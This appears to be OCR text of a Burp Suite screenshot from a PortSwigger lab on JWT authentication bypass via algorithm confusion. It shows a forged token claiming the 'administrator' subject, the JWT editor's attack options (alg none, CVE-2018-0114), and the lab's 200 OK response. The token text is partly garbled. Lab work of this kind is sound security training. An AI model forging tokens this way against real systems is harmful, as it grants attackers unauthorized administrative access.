 Send
Cancel
<
>
Target: https://0a1d000303b5753d8297062a005500
Request
Pretty
Raw
Hex
JSON Web Tokens
JSON Web Token
\n
{
"kid": "eff6b0a9-a8f0-49b8-8573-f8c4acc9257d",
"alg": "HS256"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1693926562
}
vpZsVlaNVA8SJLmraqq_H3NUKvz66E1pY_hks-nbTCl35lfOoetvpahq
-VbLnf-jFc3m--Ai4N7jYncupo2rVZp8k7gkhy_
7ll75vQUSXTfzitrV8YffUn_
c9zzzEcO45u1pAyOy4efaSuinjltWARyJWpkAxP4U0Lz_
PMQ5a3F3yv9s2RWyOnRBUSqW61Mam3LOiUKErnjgNfvDF3r3r-
AbFKi7uQhG5wHh4aVBir9WJPCvtXUANuueOw_
Y47G9kkhs5xUW7zRcw6W3qPwJCnUHNEyxASNJrFxDPXz2hpv28xMLRbt
6RvbiU1OlIcXXnXD32RFKDTwSZnK3VjnL5w
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Tue Sep 05 15:09:22 UTC 2023
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5943
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
JWT authentication bypass via algorithm confusion
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via algorithm confusion
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/jwt/algorithm-co
ass-via-algorithm-confusion'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.o
http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,2
</polygon>
27 </g>
28 </svg>
Search...